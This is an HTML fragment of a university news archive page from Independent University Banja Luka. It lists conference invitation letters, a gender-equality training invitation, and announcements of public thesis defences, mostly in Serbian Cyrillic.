<div itemprop="image" itemscope itemtype="https://schema.org/ImageObject" class="entry-featured-img-wrap"><meta itemprop="url" content="https://nubl.org/wp-content/uploads/2024/12/Logo-za-vijesti.jpg"><meta itemprop="width" content="920"><meta itemprop="height" content="425"><a href="https://nubl.org/freska-conference-invitation-letter-2025/" class="entry-featured-img-link"><img width="920" height="425" src="https://nubl.org/wp-content/uploads/2024/12/Logo-za-vijesti.jpg" class="attachment-hoot-wide-thumb entry-content-featured-img entry-grid-featured-img wp-post-image" alt="" itemscope="" decoding="async" srcset="https://nubl.org/wp-content/uploads/2024/12/Logo-za-vijesti.jpg 920w, https://nubl.org/wp-content/uploads/2024/12/Logo-za-vijesti-300x139.jpg 300w, https://nubl.org/wp-content/uploads/2024/12/Logo-za-vijesti-768x355.jpg 768w, https://nubl.org/wp-content/uploads/2024/12/Logo-za-vijesti-465x215.jpg 465w, https://nubl.org/wp-content/uploads/2024/12/Logo-za-vijesti-695x321.jpg 695w" sizes="(max-width: 920px) 100vw, 920px" itemprop="image" /></a></div>
<div class="entry-grid-content hgrid-span-12">
<header class="entry-header">
<h2 class="entry-title" itemprop="headline"><a href="https://nubl.org/freska-conference-invitation-letter-2025/" rel="bookmark" itemprop="url">FRESKA Conference Invitation Letter 2025</a></h2>			</header><!-- .entry-header -->
<div class="screen-reader-text" itemprop="datePublished" itemtype="https://schema.org/Date">2025-05-27</div>
<div class="entry-byline"> <div class="entry-byline-block entry-byline-date"> <span class="entry-byline-label">On:</span> <time class="entry-published updated" datetime="2025-05-27T08:22:31+00:00" itemprop="datePublished" title="Tuesday, May 27, 2025, 8:22 am">May 27, 2025</time> </div> <div class="entry-byline-block entry-byline-cats"> <span class="entry-byline-label">In:</span> <a href="https://nubl.org/category/najave/" rel="category tag">Najave</a>, <a href="https://nubl.org/category/vijesti/" rel="category tag">Vijesti</a> </div></div><!-- .entry-byline -->
<div class="entry-summary" itemprop="description"><p>All participants should download the full paper template found below.<span class="more-link"><a href="https://nubl.org/freska-conference-invitation-letter-2025/">прочитајте више</a></span></p>
</div>
</div><!-- .entry-grid-content -->
</div><!-- .entry-grid -->
</article><!-- .entry -->
<article id="post-7684" class="entry author-admin3 post-7684 post type-post status-publish format-standard has-post-thumbnail category-najave category-vijesti tag-banja-luka tag-nubl tag-okrugli-sto tag-saradnja archive-mixed archive-mixed-block2 mixedunit-block2 hcolumn-1-2" itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost">
<div class="entry-grid hgrid">
<div itemprop="image" itemscope itemtype="https://schema.org/ImageObject" class="entry-featured-img-wrap"><meta itemprop="url" content="https://nubl.org/wp-content/uploads/2024/12/Logo-za-vijesti-690x425.jpg"><meta itemprop="width" content="690"><meta itemprop="height" content="425"><a href="https://nubl.org/%d0%bf%d0%be%d0%b7%d0%b8%d0%b2-%d0%bd%d0%b0-%d0%be%d0%b1%d1%83%d0%ba%d1%83-%d0%bc%d1%98%d0%b5%d1%88%d0%be%d0%b2%d0%b8%d1%82%d0%b8%d1%85-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82%d1%81%d0%ba%d0%b8/" class="entry-featured-img-link"><img width="690" height="425" src="https://nubl.org/wp-content/uploads/2024/12/Logo-za-vijesti-690x425.jpg" class="attachment-hoot-large-thumb entry-content-featured-img entry-grid-featured-img wp-post-image" alt="" itemscope="" decoding="async" itemprop="image" /></a></div>
<div class="entry-grid-content">
<header class="entry-header">
<h2 class="entry-title" itemprop="headline"><a href="https://nubl.org/%d0%bf%d0%be%d0%b7%d0%b8%d0%b2-%d0%bd%d0%b0-%d0%be%d0%b1%d1%83%d0%ba%d1%83-%d0%bc%d1%98%d0%b5%d1%88%d0%be%d0%b2%d0%b8%d1%82%d0%b8%d1%85-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82%d1%81%d0%ba%d0%b8/" rel="bookmark" itemprop="url">Позив на Обуку мјешовитих студентских тимова о интеграцији родне равноправности</a></h2>			</header><!-- .entry-header -->
<div class="screen-reader-text" itemprop="datePublished" itemtype="https://schema.org/Date">2025-05-08</div>
<div class="entry-byline"> <div class="entry-byline-block entry-byline-date"> <span class="entry-byline-label">On:</span> <time class="entry-published updated" datetime="2025-05-08T10:02:54+00:00" itemprop="datePublished" title="Thursday, May 8, 2025, 10:02 am">May 8, 2025</time> </div> <div class="entry-byline-block entry-byline-cats"> <span class="entry-byline-label">In:</span> <a href="https://nubl.org/category/najave/" rel="category tag">Najave</a>, <a href="https://nubl.org/category/vijesti/" rel="category tag">Vijesti</a> </div></div><!-- .entry-byline -->
<div class="entry-summary" itemprop="description"><p>Gender Equality in Academia and Research GEAR Број пројекта: Project: 101129408 — GEAR — ERASMUS-EDU-2023-CBHE AGENDA WP3: Системи подршке за родно сензитивне праксе у високом образовању Т3.6 Обука мјешовитих студентских тимова о интеграцији родне равноправности Професори: Проф.др. Аурелија Новелскаитė и Марија Норваишаитė ПОЗИВ Догађај ,,Обука мјешовитих студентских тимова о интеграцији<span class="more-link"><a href="https://nubl.org/%d0%bf%d0%be%d0%b7%d0%b8%d0%b2-%d0%bd%d0%b0-%d0%be%d0%b1%d1%83%d0%ba%d1%83-%d0%bc%d1%98%d0%b5%d1%88%d0%be%d0%b2%d0%b8%d1%82%d0%b8%d1%85-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82%d1%81%d0%ba%d0%b8/">прочитајте више</a></span></p>
</div>
</div><!-- .entry-grid-content -->
</div><!-- .entry-grid -->
</article><!-- .entry -->
<article id="post-7617" class="entry author-admin3 post-7617 post type-post status-publish format-standard has-post-thumbnail category-najave category-vijesti tag-banja-luka tag-naucna-konferencija tag-nubl tag-okrugli-sto tag-saradnja archive-mixed archive-mixed-block2 mixedunit-block2 hcolumn-1-2" itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost">
<div class="entry-grid hgrid">
<div itemprop="image" itemscope itemtype="https://schema.org/ImageObject" class="entry-featured-img-wrap"><meta itemprop="url" content="https://nubl.org/wp-content/uploads/2024/12/Logo-za-vijesti-690x425.jpg"><meta itemprop="width" content="690"><meta itemprop="height" content="425"><a href="https://nubl.org/bionsis-freska-invitation-letter-2025/" class="entry-featured-img-link"><img width="690" height="425" src="https://nubl.org/wp-content/uploads/2024/12/Logo-za-vijesti-690x425.jpg" class="attachment-hoot-large-thumb entry-content-featured-img entry-grid-featured-img wp-post-image" alt="" itemscope="" decoding="async" itemprop="image" /></a></div>
<div class="entry-grid-content">
<header class="entry-header">
<h2 class="entry-title" itemprop="headline"><a href="https://nubl.org/bionsis-freska-invitation-letter-2025/" rel="bookmark" itemprop="url">BIONSIS FRESKA Invitation Letter  2025</a></h2>			</header><!-- .entry-header -->
<div class="screen-reader-text" itemprop="datePublished" itemtype="https://schema.org/Date">2025-04-16</div>
<div class="entry-byline"> <div class="entry-byline-block entry-byline-date"> <span class="entry-byline-label">On:</span> <time class="entry-published updated" datetime="2025-04-16T09:58:45+00:00" itemprop="datePublished" title="Wednesday, April 16, 2025, 9:58 am">April 16, 2025</time> </div> <div class="entry-byline-block entry-byline-cats"> <span class="entry-byline-label">In:</span> <a href="https://nubl.org/category/najave/" rel="category tag">Najave</a>, <a href="https://nubl.org/category/vijesti/" rel="category tag">Vijesti</a> </div></div><!-- .entry-byline -->
<div class="entry-summary" itemprop="description"><p>All participants should download the full paper template found below.<span class="more-link"><a href="https://nubl.org/bionsis-freska-invitation-letter-2025/">прочитајте више</a></span></p>
</div>
</div><!-- .entry-grid-content -->
</div><!-- .entry-grid -->
</article><!-- .entry -->
<article id="post-5992" class="entry author-admin3 post-5992 post type-post status-publish format-standard category-najave archive-mixed archive-mixed-block2 mixedunit-block2 hcolumn-1-2" itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost">
<div class="entry-grid hgrid">
<div class="entry-grid-content">
<header class="entry-header">
<h2 class="entry-title" itemprop="headline"><a href="https://nubl.org/odbrana-rada-april/" rel="bookmark" itemprop="url">НЕЗАВИСНИ УНИВЕРЗИТЕТ БАЊА ЛУКА – Факултет за политичке науке – обавјештење о јавној одбрани</a></h2>			</header><!-- .entry-header -->
<div class="screen-reader-text" itemprop="datePublished" itemtype="https://schema.org/Date">2024-04-15</div>
<div class="entry-byline"> <div class="entry-byline-block entry-byline-date"> <span class="entry-byline-label">On:</span> <time class="entry-published updated" datetime="2024-04-15T09:39:25+00:00" itemprop="datePublished" title="Monday, April 15, 2024, 9:39 am">April 15, 2024</time> </div> <div class="entry-byline-block entry-byline-cats"> <span class="entry-byline-label">In:</span> <a href="https://nubl.org/category/najave/" rel="category tag">Najave</a> </div></div><!-- .entry-byline -->
<div class="entry-summary" itemprop="description"><p>NEZAVISNI UNIVERZITET BANJA LUKA FAKULTET ZA POLITIČKE NAUKE Obavještava javnost da će Aleksandra Milunović  17.   aprila 2024. godine sa početkom u 14,00 sati u prostorijama Nezavisnog univerziteta javno braniti završni master  rad na temu : „UTICAJ I ZNAČAJ MEDIJA NA POLITIKU REPUBLIKE SRPSKE&nbsp; NA PRIMJERU RUSKE FEDERACIJE I SAD”&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<span class="more-link"><a href="https://nubl.org/odbrana-rada-april/">прочитајте више</a></span></p>
</div>
</div><!-- .entry-grid-content -->
</div><!-- .entry-grid -->
</article><!-- .entry -->
<article id="post-5205" class="entry author-admin3 post-5205 post type-post status-publish format-standard has-post-thumbnail category-najave category-vijesti tag-banja-luka tag-freska tag-naucna-konferencija tag-nubl archive-mixed archive-mixed-block2 mixedunit-block2 hcolumn-1-2" itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost">
<div class="entry-grid hgrid">
<div itemprop="image" itemscope itemtype="https://schema.org/ImageObject" class="entry-featured-img-wrap"><meta itemprop="url" content="https://nubl.org/wp-content/uploads/2023/02/freska_logo.png"><meta itemprop="width" content="232"><meta itemprop="height" content="226"><a href="https://nubl.org/letter-of-invitation-for-the-2nd-international-scientific-conference-freska-2023/" class="entry-featured-img-link"><img width="232" height="226" src="https://nubl.org/wp-content/uploads/2023/02/freska_logo.png" class="attachment-hoot-large-thumb entry-content-featured-img entry-grid-featured-img wp-post-image" alt="" itemscope="" decoding="async" itemprop="image" /></a></div>
<div class="entry-grid-content">
<header class="entry-header">
<h2 class="entry-title" itemprop="headline"><a href="https://nubl.org/letter-of-invitation-for-the-2nd-international-scientific-conference-freska-2023/" rel="bookmark" itemprop="url">Letter of invitation for the 2nd international scientific conference FRESKA 2023</a></h2>			</header><!-- .entry-header -->
<div class="screen-reader-text" itemprop="datePublished" itemtype="https://schema.org/Date">2023-11-14</div>
<div class="entry-byline"> <div class="entry-byline-block entry-byline-date"> <span class="entry-byline-label">On:</span> <time class="entry-published updated" datetime="2023-11-14T10:07:38+00:00" itemprop="datePublished" title="Tuesday, November 14, 2023, 10:07 am">November 14, 2023</time> </div> <div class="entry-byline-block entry-byline-cats"> <span class="entry-byline-label">In:</span> <a href="https://nubl.org/category/najave/" rel="category tag">Najave</a>, <a href="https://nubl.org/category/vijesti/" rel="category tag">Vijesti</a> </div></div><!-- .entry-byline -->
<div class="entry-summary" itemprop="description"><p>Аdress: Veljka Mladjenovica 12е, 78 000, Banja Luka, Republicof Srpska, Bosnia and HerzegovinaContact: +387 51 456-611E-mail: freska@nubl.org Independent University Banja Luka, Republic of Srpska, Bosnia and Herzegovina has thehonor and pleasure to invite members of domestic and international scientific community andinterested experts to submit scientific or expert papers and take<span class="more-link"><a href="https://nubl.org/letter-of-invitation-for-the-2nd-international-scientific-conference-freska-2023/">прочитајте више</a></span></p>
</div>
</div><!-- .entry-grid-content -->
</div><!-- .entry-grid -->
</article><!-- .entry -->
<article id="post-5297" class="entry author-admin3 post-5297 post type-post status-publish format-standard has-post-thumbnail category-najave category-vijesti tag-206 tag-banja-luka tag-iis tag-nubl archive-mixed archive-mixed-block2 mixedunit-block2 hcolumn-1-2" itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost">
<div class="entry-grid hgrid">
<div itemprop="image" itemscope itemtype="https://schema.org/ImageObject" class="entry-featured-img-wrap"><meta itemprop="url" content="https://nubl.org/wp-content/uploads/2023/04/IIS_2023.png"><meta itemprop="width" content="172"><meta itemprop="height" content="167"><a href="https://nubl.org/invitation-letter-for-the-international-conference-innovative-ideas-in-science-2023/" class="entry-featured-img-link"><img width="172" height="167" src="https://nubl.org/wp-content/uploads/2023/04/IIS_2023.png" class="attachment-hoot-large-thumb entry-content-featured-img entry-grid-featured-img wp-post-image" alt="" itemscope="" decoding="async" itemprop="image" /></a></div>
<div class="entry-grid-content">
<header class="entry-header">
<h2 class="entry-title" itemprop="headline"><a href="https://nubl.org/invitation-letter-for-the-international-conference-innovative-ideas-in-science-2023/" rel="bookmark" itemprop="url">Invitation letter for the international conference &#8220;Innovative Ideas in Science 2023&#8221;</a></h2>			</header><!-- .entry-header -->
<div class="screen-reader-text" itemprop="datePublished" itemtype="https://schema.org/Date">2023-09-05</div>
<div class="entry-byline"> <div class="entry-byline-block entry-byline-date"> <span class="entry-byline-label">On:</span> <time class="entry-published updated" datetime="2023-09-05T10:23:00+00:00" itemprop="datePublished" title="Tuesday, September 5, 2023, 10:23 am">September 5, 2023</time> </div> <div class="entry-byline-block entry-byline-cats"> <span class="entry-byline-label">In:</span> <a href="https://nubl.org/category/najave/" rel="category tag">Najave</a>, <a href="https://nubl.org/category/vijesti/" rel="category tag">Vijesti</a> </div></div><!-- .entry-byline -->
<div class="entry-summary" itemprop="description"><p>Independent University Banja Luka Technical University of Cluj Napoca, North University Center of Baia Mare Faculty of Engineering, Department of Electrical Engineering, Electronics and Computers University of Applied Sciences Kempten INVITATION LETTER Dear colleagues and friends, Independent University Banja Luka, Technical University of Cluj Napoca, North University Center of Baia<span class="more-link"><a href="https://nubl.org/invitation-letter-for-the-international-conference-innovative-ideas-in-science-2023/">прочитајте више</a></span></p>
</div>
</div><!-- .entry-grid-content -->
</div><!-- .entry-grid -->
</article><!-- .entry -->
<article id="post-5371" class="entry author-admin3 post-5371 post type-post status-publish format-standard has-post-thumbnail category-najave archive-mixed archive-mixed-block2 mixedunit-block2 hcolumn-1-2" itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost">
<div class="entry-grid hgrid">
<div itemprop="image" itemscope itemtype="https://schema.org/ImageObject" class="entry-featured-img-wrap"><meta itemprop="url" content="https://nubl.org/wp-content/uploads/2023/01/cropped-logo-300x180-1.png"><meta itemprop="width" content="276"><meta itemprop="height" content="111"><a href="https://nubl.org/%d0%bd%d0%b5%d0%b7%d0%b0%d0%b2%d0%b8%d1%81%d0%bd%d0%b8-%d1%83%d0%bd%d0%b8%d0%b2%d0%b5%d1%80%d0%b7%d0%b8%d1%82%d0%b5%d1%82-%d0%b1%d0%b0%d1%9a%d0%b0-%d0%bb%d1%83%d0%ba%d0%b0-%d0%b5%d0%ba%d0%be%d0%bd-4/" class="entry-featured-img-link"><img width="276" height="111" src="https://nubl.org/wp-content/uploads/2023/01/cropped-logo-300x180-1.png" class="attachment-hoot-large-thumb entry-content-featured-img entry-grid-featured-img wp-post-image" alt="" itemscope="" decoding="async" itemprop="image" /></a></div>
<div class="entry-grid-content">
<header class="entry-header">
<h2 class="entry-title" itemprop="headline"><a href="https://nubl.org/%d0%bd%d0%b5%d0%b7%d0%b0%d0%b2%d0%b8%d1%81%d0%bd%d0%b8-%d1%83%d0%bd%d0%b8%d0%b2%d0%b5%d1%80%d0%b7%d0%b8%d1%82%d0%b5%d1%82-%d0%b1%d0%b0%d1%9a%d0%b0-%d0%bb%d1%83%d0%ba%d0%b0-%d0%b5%d0%ba%d0%be%d0%bd-4/" rel="bookmark" itemprop="url">НЕЗАВИСНИ УНИВЕРЗИТЕТ БАЊА ЛУКА &#8211; Економски факултет ОБАВЈЕШТЕЊЕ</a></h2>			</header><!-- .entry-header -->
<div class="screen-reader-text" itemprop="datePublished" itemtype="https://schema.org/Date">2023-06-21</div>
<div class="entry-byline"> <div class="entry-byline-block entry-byline-date"> <span class="entry-byline-label">On:</span> <time class="entry-published updated" datetime="2023-06-21T08:56:55+00:00" itemprop="datePublished" title="Wednesday, June 21, 2023, 8:56 am">June 21, 2023</time> </div> <div class="entry-byline-block entry-byline-cats"> <span class="entry-byline-label">In:</span> <a href="https://nubl.org/category/najave/" rel="category tag">Najave</a> </div></div><!-- .entry-byline -->
<div class="entry-summary" itemprop="description"><p>Економски факултет Независног универзитета Бања Лука обавјештава јавност да ће кандидат, мастер економије, Иванка Вранић,  јавно бранити докторску дисертацију под називом: „Имплементација форензичког рачуноводства и ревизије у корпоративном финансијском извјештавању банкарског сектора“. Одбрана ће се одржати у петак, 21.7.2023. године са почетком у 13:00 часова на Независном универзитету Бања Лука, Вељка Млађеновића<span class="more-link"><a href="https://nubl.org/%d0%bd%d0%b5%d0%b7%d0%b0%d0%b2%d0%b8%d1%81%d0%bd%d0%b8-%d1%83%d0%bd%d0%b8%d0%b2%d0%b5%d1%80%d0%b7%d0%b8%d1%82%d0%b5%d1%82-%d0%b1%d0%b0%d1%9a%d0%b0-%d0%bb%d1%83%d0%ba%d0%b0-%d0%b5%d0%ba%d0%be%d0%bd-4/">прочитајте више</a></span></p>
</div>
</div><!-- .entry-grid-content -->
</div><!-- .entry-grid -->
</article><!-- .entry -->
<article id="post-5369" class="entry author-admin3 post-5369 post type-post status-publish format-standard has-post-thumbnail category-najave archive-mixed archive-mixed-block2 mixedunit-block2 hcolumn-1-2" itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost">
<div class="entry-grid hgrid">
<div itemprop="image" itemscope itemtype="https://schema.org/ImageObject" class="entry-featured-img-wrap"><meta itemprop="url" content="https://nubl.org/wp-content/uploads/2023/01/cropped-logo-300x180-1.png"><meta itemprop="width" content="276"><meta itemprop="height" content="111"><a href="https://nubl.org/%d0%bd%d0%b5%d0%b7%d0%b0%d0%b2%d0%b8%d1%81%d0%bd%d0%b8-%d1%83%d0%bd%d0%b8%d0%b2%d0%b5%d1%80%d0%b7%d0%b8%d1%82%d0%b5%d1%82-%d0%b1%d0%b0%d1%9a%d0%b0-%d0%bb%d1%83%d0%ba%d0%b0-%d0%b5%d0%ba%d0%be%d0%bd-3/" class="entry-featured-img-link"><img width="276" height="111" src="https://nubl.org/wp-content/uploads/2023/01/cropped-logo-300x180-1.png" class="attachment-hoot-large-thumb entry-content-featured-img entry-grid-featured-img wp-post-image" alt="" itemscope="" decoding="async" itemprop="image" /></a></div>
<div class="entry-grid-content">
<header class="entry-header">
<h2 class="entry-title" itemprop="headline"><a href="https://nubl.org/%d0%bd%d0%b5%d0%b7%d0%b0%d0%b2%d0%b8%d1%81%d0%bd%d0%b8-%d1%83%d0%bd%d0%b8%d0%b2%d0%b5%d1%80%d0%b7%d0%b8%d1%82%d0%b5%d1%82-%d0%b1%d0%b0%d1%9a%d0%b0-%d0%bb%d1%83%d0%ba%d0%b0-%d0%b5%d0%ba%d0%be%d0%bd-3/" rel="bookmark" itemprop="url">НЕЗАВИСНИ УНИВЕРЗИТЕТ БАЊА ЛУКА &#8211; Економски факултет ОБАВЈЕШТЕЊЕ</a></h2>			</header><!-- .entry-header -->
<div class="screen-reader-text" itemprop="datePublished" itemtype="https://schema.org/Date">2023-06-21</div>
<div class="entry-byline"> <div class="entry-byline-block entry-byline-date"> <span class="entry-byline-label">On:</span> <time class="entry-published updated" datetime="2023-06-21T08:54:29+00:00" itemprop="datePublished" title="Wednesday, June 21, 2023, 8:54 am">June 21, 2023</time> </div> <div class="entry-byline-block entry-byline-cats"> <span class="entry-byline-label">In:</span> <a href="https://nubl.org/category/najave/" rel="category tag">Najave</a> </div></div><!-- .entry-byline -->
<div class="entry-summary" itemprop="description"><p>Економски факултет Независног универзитета Бања Лука обавјештава јавност да ће кандидат, мастер електротехнике и телекомуникација, Слађана Бабић,  јавно бранити докторску дисертацију под називом: „Утицај дигиталне трансформације на задржавање корисника и конкурентску предност“. Одбрана ће се одржати у петак, 21.7.2023. године са почетком у 15:00часова на Независном универзитету Бања Лука, Вељка Млађеновића 12е<span class="more-link"><a href="https://nubl.org/%d0%bd%d0%b5%d0%b7%d0%b0%d0%b2%d0%b8%d1%81%d0%bd%d0%b8-%d1%83%d0%bd%d0%b8%d0%b2%d0%b5%d1%80%d0%b7%d0%b8%d1%82%d0%b5%d1%82-%d0%b1%d0%b0%d1%9a%d0%b0-%d0%bb%d1%83%d0%ba%d0%b0-%d0%b5%d0%ba%d0%be%d0%bd-3/">прочитајте више</a></span></p>
</div>
</div><!-- .entry-grid-content -->
</div><!-- .entry-grid -->
</article><!-- .entry -->
<article id="post-5346" class="entry author-admin3 post-5346 post type-post status-publish format-standard has-post-thumbnail category-najave tag-banja-luka tag-doktorska-disertacija tag-ekonomski-fakultet tag-nubl archive-mixed archive-mixed-block2 mixedunit-block2 hcolumn-1-2" itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost">
<div class="entry-grid hgrid">
<div itemprop="image" itemscope itemtype="https://schema.org/ImageObject" class="entry-featured-img-wrap"><meta itemprop="url" content="https://nubl.org/wp-content/uploads/2023/01/cropped-logo-300x180-1.png"><meta itemprop="width" content="276"><meta itemprop="height" content="111"><a href="https://nubl.org/%d0%bd%d0%b5%d0%b7%d0%b0%d0%b2%d0%b8%d1%81%d0%bd%d0%b8-%d1%83%d0%bd%d0%b8%d0%b2%d0%b5%d1%80%d0%b7%d0%b8%d1%82%d0%b5%d1%82-%d0%b1%d0%b0%d1%9a%d0%b0-%d0%bb%d1%83%d0%ba%d0%b0-%d0%b5%d0%ba%d0%be/" class="entry-featured-img-link"><img width="276" height="111" src="https://nubl.org/wp-content/uploads/2023/01/cropped-logo-300x180-1.png" class="attachment-hoot-large-thumb entry-content-featured-img entry-grid-featured-img wp-post-image" alt="" itemscope="" decoding="async" itemprop="image" /></a></div>
<div class="entry-grid-content">
<header class="entry-header">
<h2 class="entry-title" itemprop="headline"><a href="https://nubl.org/%d0%bd%d0%b5%d0%b7%d0%b0%d0%b2%d0%b8%d1%81%d0%bd%d0%b8-%d1%83%d0%bd%d0%b8%d0%b2%d0%b5%d1%80%d0%b7%d0%b8%d1%82%d0%b5%d1%82-%d0%b1%d0%b0%d1%9a%d0%b0-%d0%bb%d1%83%d0%ba%d0%b0-%d0%b5%d0%ba%d0%be/" rel="bookmark" itemprop="url">НЕЗАВИСНИ УНИВЕРЗИТЕТ БАЊА ЛУКА – Економски факултет – обавјештење о јавној одбрани</a></h2>			</header><!-- .entry-header -->
<div class="screen-reader-text" itemprop="datePublished" itemtype="https://schema.org/Date">2023-06-14</div>
<div class="entry-byline"> <div class="entry-byline-block entry-byline-date"> <span class="entry-byline-label">On:</span> <time class="entry-published updated" datetime="2023-06-14T10:23:15+00:00" itemprop="datePublished" title="Wednesday, June 14, 2023, 10:23 am">June 14, 2023</time> </div> <div class="entry-byline-block entry-byline-cats"> <span class="entry-byline-label">In:</span> <a href="https://nubl.org/category/najave/" rel="category tag">Najave</a> </div></div><!-- .entry-byline -->
<div class="entry-summary" itemprop="description"><p>Економски факултет Независног универзитета Бања Лука обавјештава јавност даће кандидат, магистар економских наука, Маја Трипуноска,  јавно бранити докторску дисертацију под називом: „Економско-еколошке и едукативно-информационе димензије одрживог развоја у Републици Сјеверној Македонији“. Одбрана ће се одржати у понедељак, 10.7.2023. године са почетком у 12:00 часова на Независном универзитету Бања Лука, Вељка Млађеновића 12е(код<span class="more-link"><a href="https://nubl.org/%d0%bd%d0%b5%d0%b7%d0%b0%d0%b2%d0%b8%d1%81%d0%bd%d0%b8-%d1%83%d0%bd%d0%b8%d0%b2%d0%b5%d1%80%d0%b7%d0%b8%d1%82%d0%b5%d1%82-%d0%b1%d0%b0%d1%9a%d0%b0-%d0%bb%d1%83%d0%ba%d0%b0-%d0%b5%d0%ba%d0%be/">прочитајте више</a></span></p>
</div>
</div><!-- .entry-grid-content -->
</div><!-- .entry-grid -->
</article><!-- .entry -->
<article id="post-5341" class="entry author-admin3 post-5341 post type-post status-publish format-standard has-post-thumbnail category-najave tag-banja-luka tag-nubl archive-mixed archive-mixed-block2 mixedunit-block2 hcolumn-1-2" itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost">
<div class="entry-grid hgrid">
<div itemprop="image" itemscope itemtype="https://schema.org/ImageObject" class="entry-featured-img-wrap"><meta itemprop="url" content="https://nubl.org/wp-content/uploads/2023/01/cropped-logo-300x180-1.png"><meta itemprop="width" content="276"><meta itemprop="height" content="111"><a href="https://nubl.org/%d0%bd%d0%b5%d0%b7%d0%b0%d0%b2%d0%b8%d1%81%d0%bd%d0%b8-%d1%83%d0%bd%d0%b8%d0%b2%d0%b5%d1%80%d0%b7%d0%b8%d1%82%d0%b5%d1%82-%d0%b1%d0%b0%d1%9a%d0%b0-%d0%bb%d1%83%d0%ba%d0%b0-%d0%b5%d0%ba%d0%be%d0%bd-2/" class="entry-featured-img-link"><img width="276" height="111" src="https://nubl.org/wp-content/uploads/2023/01/cropped-logo-300x180-1.png" class="attachment-hoot-large-thumb entry-content-featured-img entry-grid-featured-img wp-post-image" alt="" itemscope="" decoding="async" itemprop="image" /></a></div>
<div class="entry-grid-content">
<header class="entry-header">
<h2 class="entry-title" itemprop="headline"><a href="https://nubl.org/%d0%bd%d0%b5%d0%b7%d0%b0%d0%b2%d0%b8%d1%81%d0%bd%d0%b8-%d1%83%d0%bd%d0%b8%d0%b2%d0%b5%d1%80%d0%b7%d0%b8%d1%82%d0%b5%d1%82-%d0%b1%d0%b0%d1%9a%d0%b0-%d0%bb%d1%83%d0%ba%d0%b0-%d0%b5%d0%ba%d0%be%d0%bd-2/" rel="bookmark" itemprop="url">НЕЗАВИСНИ УНИВЕРЗИТЕТ БАЊА ЛУКА &#8211; Економски факултет &#8211; обавјештење о јавној одбрани</a></h2>			</header><!-- .entry-header -->
<div class="screen-reader-text" itemprop="datePublished" itemtype="https://schema.org/Date">2023-06-14</div>
<div class="entry-byline"> <div class="entry-byline-block entry-byline-date"> <span class="entry-byline-label">On:</span> <time class="entry-published updated" datetime="2023-06-14T10:20:31+00:00" itemprop="datePublished" title="Wednesday, June 14, 2023, 10:20 am">June 14, 2023</time> </div> <div class="entry-byline-block entry-byline-cats"> <span class="entry-byline-label">In:</span> <a href="https://nubl.org/category/najave/" rel="category tag">Najave</a> </div></div><!-- .entry-byline -->
<div class="entry-summary" itemprop="description"><p>Економски факултет Независног универзитета Бања Лука обавјештава јавност даће кандидат, мастер дипломатије и међународних односа, Немања Жупљанин,  јавно бранитидокторску дисертацију под називом: „Утицај Свјетске банке на економска кретања земаља у развоју“. Одбрана ће се одржати у петак, 14.7.2023. године са почетком у 13:00часова на Независном универзитету Бања Лука, Вељка Млађеновића 12е(код Градског<span class="more-link"><a href="https://nubl.org/%d0%bd%d0%b5%d0%b7%d0%b0%d0%b2%d0%b8%d1%81%d0%bd%d0%b8-%d1%83%d0%bd%d0%b8%d0%b2%d0%b5%d1%80%d0%b7%d0%b8%d1%82%d0%b5%d1%82-%d0%b1%d0%b0%d1%9a%d0%b0-%d0%bb%d1%83%d0%ba%d0%b0-%d0%b5%d0%ba%d0%be%d0%bd-2/">прочитајте више</a></span></p>
</div>
</div><!-- .entry-grid-content -->
</div><!-- .entry-grid -->
</article><!-- .entry -->
</div><div class="clearfix"></div>
<nav class="navigation pagination" aria-label="Posts pagination">
<h2 class="screen-reader-text">Posts pagination</h2>
<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://nubl.org/category/najave/page/2/">2</a>
<a class="next page-numbers" href="https://nubl.org/category/najave/page/2/">Next</a></div>
</nav>
</div><!-- #content-wrap -->
</main><!-- #content -->
<aside id="sidebar-primary" class="sidebar sidebar-primary hgrid-span-4 layout-wide-right " role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
<div class=" sidebar-wrap theiaStickySidebar">
<section id="search-2" class="widget widget_search"><div class="searchbody"><form method="get" class="searchform" action="https://nubl.org/" ><label class="screen-reader-text">Search</label><i class="fas fa-search"></i><input type="text" class="searchtext" name="s" placeholder="Type Search Term &hellip;" value="" /><input type="submit" class="submit" name="submit" value="Search" /><span class="js-search-placeholder"></span></form></div><!-- /searchbody --></section><section id="hootkit-posts-list-1" class="widget widget_hootkit-posts-list">
<div class="hk-list-widget posts-list-widget hk-list-style2 hk-list-ustyle2">
<div class="widget-title-wrap hastitle"><h3 class="widget-title"><span>Актуелности</span></h3></div>
<div class="hk-list-columns ">
<div class="hcolumn-1-1 hk-list-column-1 hcol-first hcol-last">
<div class="hk-listunit hk-listunit-small hk-listunit-parent hk-imgsize-thumb visual-img" data-unitsize="small" data-columns="1">
<div class="hk-listunit-image hk-listunit-bg" style="background-image:url(https://nubl.org/wp-content/uploads/2024/12/Logo-za-vijesti-150x150.jpg);">
